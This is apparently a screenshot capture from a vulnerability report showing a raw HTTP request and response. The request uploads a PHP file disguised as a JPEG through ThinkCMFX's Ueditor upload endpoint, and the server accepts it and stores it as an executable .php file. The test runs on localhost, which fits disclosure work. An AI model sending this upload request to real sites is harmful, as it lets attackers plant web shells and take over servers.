 Request
Raw Params Headers Hex
POST /ThinkCMFX/index.php?g=Asset&m=Ueditor&a=upload&action=uploadfile HTTP/1.1
Host: 127.0.0.1
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 206
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=qekmttucmue6vv41kpdjghnkd0;
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------8bd8e303e8d40410
Connection: close
--------------------------8bd8e303e8d40410
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg
<?php phpinfo();?>
--------------------------8bd8e303e8d40410--
Response
Raw Hex
HTTP/1.1 100 Continue
HTTP/1.1 200 OK
Date: Wed, 24 Jul 2019 09:28:08 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 120
Connection: close
Content-Type: application/json; charset=utf-8
{"state":"SUCCESS","url":"\/ThinkCMFX\/data\/upload\/ueditor\/20190724\/5d3824a827824
.php","title":null,"original":null}
5d3824a827824.php (只读)
1 <?php phpinfo();?>
var www html ThinkCMFX data upload ueditor 20190724
名称 修改时间 大小 类型
5d3824a827824.php 2019/07/24 17:28:08 19 B 未知